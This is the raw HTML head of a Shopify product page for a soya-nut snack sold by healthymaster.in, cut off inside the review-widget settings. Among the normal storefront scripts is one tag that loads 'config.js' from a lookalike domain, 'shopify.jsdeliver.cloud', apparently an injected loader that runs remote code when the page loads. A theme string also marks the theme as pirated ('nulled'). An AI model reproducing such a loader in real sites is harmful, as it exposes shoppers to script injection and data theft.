

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://healthymaster.in/collections/vegan/products/soya-nut-chatpata
body_size: 72617
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!-- ! Yoast SEO -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script
      src="//healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame"
    ></script>
    <script src="//healthymaster.in/cdn/shop/t/147/assets/secondary.js?v=64305818428393287971765294849" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//healthymaster.in/cdn/shop/files/Healthy-Master-Logo-updated.png?crop=center&height=32&v=1660043571&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iSvpsjrjVOJWCR_V2BCywXyOVdCra19DvqPD-fp2V4E">
<meta name="google-site-verification" content="_CSFFcfgrtJS-hmwin74OHqUIRQ5fvto07B468Z6Fuw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55197794433/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://healthymaster.in/products/soya-nut-chatpata.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d8fa391627c9ab47746edefeae26b539","betas":["rich-media-storefront-analytics"],"domain":"healthymaster.in","predictiveSearch":true,"shopId":55197794433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "healthymasterin.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"WBS v4 Source_Code_Fix_09thDec25 (Latest Safe)","id":128087195777,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "healthymaster.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//healthymaster.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/97a615ae8ef7d180ca548e9ee417d72e896adda27029691a475c6c49442869e7\/api.goaffpro.com\/loader.js?shop=healthymasterin.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=7b55906a-6c8f-4de1-9b45-b6ea888ec79b\u0026shop=healthymasterin.myshopify.com","https:\/\/launchers.bonb.io\/support.js?id=nQRg6SyvMq\u0026shop=healthymasterin.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55197794433,"offset":19800,"reqid":"8051a604-6823-46a4-9a80-0d0f2f15d223-1768644500","pageurl":"healthymaster.in\/collections\/vegan\/products\/soya-nut-chatpata","u":"3d3d2a0a1124","p":"product","rtyp":"product","rid":6592211222657};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//healthymaster.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://healthymaster.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer2" defer="defer" src="//healthymaster.in/cdn/shop/t/147/compiled_assets/scripts.js?v=21632"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//healthymaster.in/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        :root {
          --font-heading-family: Roboto, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 5, 36, 28;
        --color-shadow: 5, 36, 28;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 222, 164;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 29, 77, 65;
        --color-base-accent-1: 90, 110, 57;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5dea4;
        --gradient-base-accent-1: #5a6e39;
        --gradient-base-accent-2: #dd1d1d;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 2.8rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.2rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -0.4rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 2.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: -2px;
        --buttons-shadow-vertical-offset: 2px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//healthymaster.in/cdn/shop/t/147/assets/base.css?v=48341974865306528571765869159" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//healthymaster.in/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//healthymaster.in/cdn/shop/t/147/assets/component-predictive-search.css?v=174111912164898148531765294841"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews ({{ average_rating_1_decimal }})","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":3,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":4,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review 